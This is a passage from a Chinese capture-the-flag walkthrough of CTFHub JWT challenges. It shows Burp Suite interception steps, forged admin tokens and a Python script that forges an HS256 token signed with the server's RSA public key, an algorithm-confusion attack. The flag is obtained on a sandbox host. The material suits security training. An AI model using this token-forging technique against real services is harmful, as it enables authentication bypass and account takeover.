
(15)修改token处为eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicGFzc3dvcmQiOiJhZG1pbiIsInJvbGUiOiJhZG1pbiJ9.U4lUZPQeUP3zBxPAScIDFntNwxUa4lqaA-rkqF_JTvw,GET为POST

(16)点击Send,得到flag为ctfhub{758002defcbefcfdb5334e87}
11.5、修改签名算法

(1)打开http://challenge-5d23ca56c1c14dd6.sandbox.ctfhub.com:10800/


(2)输入用户名和密码,点击Login查看页面状态

(3)打开BurpSuite,点击Proxy出现以下情况,点击OK

(4)点击Settings,再点击Burp’s browser,再勾选Allow Burp’s browser to run without a sendbox

(5)点击Intercept is off,然后点击Open browser

(6)打开浏览器中输入网址,点击Enter

(7)点击Forward

(8)输入用户名和密码,点击Login
(9)点击Forward


(10)右击点击Send to Repeater,并复制token的值

(11)按publickey.pem下载该文件

(12)新建一个zhuanhuan125.py,输入以下内容
# GNU nano 7.2 zhuanhuan125.py
# coding=GBK
import hmac
import hashlib
import base64
file = open('/root/Downloads/publickey.pem')
key = file.read()
# Paste your header and payload here
header = '{"typ": "JWT", "alg": "HS256"}'
payload = '{"username": "admin", "role": "admin"}'
# Creating encoded header
encodeHBytes = base64.urlsafe_b64encode(header.encode("utf-8"))
encodeHeader = str(encodeHBytes, "utf-8").rstrip("=")
# Creating encoded payload
encodePBytes = base64.urlsafe_b64encode(payload.encode("utf-8"))
encodePayload = str(encodePBytes, "utf-8").rstrip("=")
# Concatenating header and payload
token = (encodeHeader + "." + encodePayload)
# Creating signature
sig = base64.urlsafe_b64encode(hmac.new(bytes(key, "UTF-8"), token.encode("utf-8"), hashlib.sha256).digest()).decode("UTF-8").rstrip("=")
print(token + "." + sig)

(13)输入python zhuanhuan125.py获得eyJ0eXAiOiAiSldUIiwgImFsZyI6ICJIUzI1NiJ9.eyJ1c2VybmFtZSI6ICJhZG1pbiIsICJyb2xlIjogImFkbWluIn0.A-jBuQNee6-3g1Nk-Coc-paWBgXrEnmtuvJa6TWYSag
